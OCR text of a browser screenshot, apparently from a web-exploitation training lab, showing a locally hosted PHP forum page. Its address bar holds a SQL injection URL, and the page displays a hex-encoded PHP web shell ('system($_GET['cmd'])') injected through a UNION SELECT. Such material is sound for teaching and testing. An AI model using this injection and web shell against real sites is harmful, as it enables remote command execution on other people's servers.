 Not logged in! - Konqueror
Location Edit View Go Bookmarks Tools Settings Window Help
Location: http://localhost/webexploitation_package_02/cyphor/newmsg.php?fid=-1%20union%20select%201,hex("<
Not logged in!
Login
New message in forum
"3C7072653E3C3F2073797374656D28245F4745545B27636D64275D293B3F3E3C2F7072653E"
Line breaks are processed, you don't need to force them through <BR>. HTML tags will be filtered! Links will automatically be generated.
From: